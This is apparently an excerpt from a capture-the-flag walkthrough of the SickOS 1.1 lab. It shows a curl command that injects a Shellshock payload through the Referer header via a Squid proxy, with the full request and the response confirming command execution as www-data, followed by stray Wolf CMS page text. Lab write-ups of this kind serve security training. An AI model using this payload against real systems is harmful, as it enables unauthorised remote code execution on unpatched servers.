 kali@kali:~/RedteamNotes/Walkthrough100/SickOS1.1$ sudo curl -v --proxy http://10.10.10.19:3128 http://10.10.10.19/cgi-bin/status -H "Referer:() {  test;}; echo 'Content-Type: text/plain'; echo; echo; /usr/bin/i
d;exit"
*   Trying 10.10.10.19:3128...
* Connected to 10.10.10.19 (10.10.10.19) port 3128 (#0)
> GET http://10.10.10.19/cgi-bin/status HTTP/1.1
> Host: 10.10.10.19
> User-Agent: curl/7.85.0
> Accept: */*
> Proxy-Connection: Keep-Alive
> Referer:() {  test;}; echo 'Content-Type: text/plain'; echo; echo; /usr/bin/id;exit
>
* Mark bundle as not supporting multiuse
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< Date: Tue, 11 Oct 2022 03:48:24 GMT
< Server: Apache/2.2.22 (Ubuntu)
< Vary: Accept-Encoding
< Content-Type: text/plain
< X-Cache: MISS from localhost
< X-Cache-Lookup: MISS from localhost:3128
< Via: 1.0 localhost (squid/3.1.19)
< Connection: close
<
uid=33(www-data) gid=33(www-data) groups=33(www-data)
* Closing connection 0
Home Page Wolf Published
About us Inherit Published
Articles Inherit Published
RSS Feed RSS XML
Thank you for using Wolf CMS 0.8.2 | Feedback | Documentation